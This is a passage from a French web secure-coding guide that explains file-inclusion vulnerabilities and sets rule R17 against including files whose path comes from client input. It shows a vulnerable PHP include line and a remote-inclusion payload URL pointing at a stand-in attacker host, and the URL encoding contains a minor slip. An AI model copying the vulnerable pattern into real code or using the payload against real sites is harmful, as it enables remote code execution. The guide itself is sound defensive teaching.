 Inclusion de fichiers
Une autre maladresse de développement prêtant le flanc à des attaques est l’inclusion dynamique
dans le code applicatif d’un fichier dont le chemin d’accès dépend d’une entrée du client. En choisissant
certaines valeurs pour cette entrée, un attaquant peut chercher à exploiter ce fonctionnement pour
amener l’application à inclure un fichier qu’il maîtrise et qui contient du code malveillant. Ce type
d’attaques peut aussi servir à lire et à afficher le contenu de fichiers a priori inaccessibles sur le serveur
par traversée de l’arborescence du système de fichiers.
Exemple
Pour illustrer, on peut imaginer un site où le code associé à l’URL
www.example.org/fiche_produit.php?id=article5 comprenne l’instruction php
include( $_GET[’id’] . ’.php’); pour stocker chaque description de pro-
duit dans un fichier séparé. Un attaquant peut alors donner à la variable id
la valeur http://pirate.siteperso.com/malware, après encodage URL, donc :
http://www.example.org/fiche_produit.php?
id=http%31%2F%2Fpirate.siteperso.com%2Fmalware
Il aura ainsi injecté le fichier http://pirate.siteperso.com/malware.php qu’il maîtrise
dans le code de l’application.
R17 L’inclusion de fichiers dont le nom ou le chemin d’accès dépend d’une donnée externe ne
doit pas être employée.
En effet, la quasi-totalité des recours à cette technique peut être évitée. Dans les rares cas où il
serait inévitable de procéder de la sorte, des mesures analogues à celles décrites précédemment au sujet
des redirections doivent être mises en oeuvre comme le recours à des index dans une liste blanche ou
des contrôles stricts sur la forme de la donnée.